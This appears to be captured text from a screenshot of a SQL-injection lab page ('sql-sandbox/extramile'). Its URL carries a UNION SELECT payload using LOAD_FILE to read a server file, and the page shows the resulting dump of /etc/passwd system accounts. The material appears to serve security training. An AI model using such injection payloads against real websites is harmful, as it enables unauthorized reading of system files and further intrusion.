 Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%201,%20LOAD_FILE(%27/tmp/test2.txt%27)
Shared Notes
[2] The second step is harder than the first.
[1] 2 The second step is harder than the first. 1 root:x:0:0:root:/root:/bin/bash\ daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\
bin:x:2:2:bin:/bin:/usr/sbin/nologin\ sys:x:3:3:sys:/dev:/usr/sbin/nologin\ sync:x:4:65534:sync:/bin:/bin/sync\ games:x:5:60:games:/usr/games:/usr/sbin/nologin\
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\ lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\ mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\ uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\ proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\ www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\ backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\ list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\ irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\ nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\ _apt:x:100:65534::/nonexistent:/usr/sbin/nologin\
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false\
Submit New Note
Message
Submit